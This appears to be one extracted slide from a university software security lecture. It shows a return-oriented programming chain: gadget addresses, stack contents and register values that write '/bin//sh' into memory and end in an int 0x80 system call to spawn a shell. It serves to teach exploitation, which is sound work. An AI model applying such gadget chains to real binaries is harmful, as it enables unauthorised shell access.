 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x68732f2f
%ebx
%ecx
%edx 0x080ea064
%esp 0xbffff614
%ebp 0x65646362
%eip 0x0809a67d
375
ASU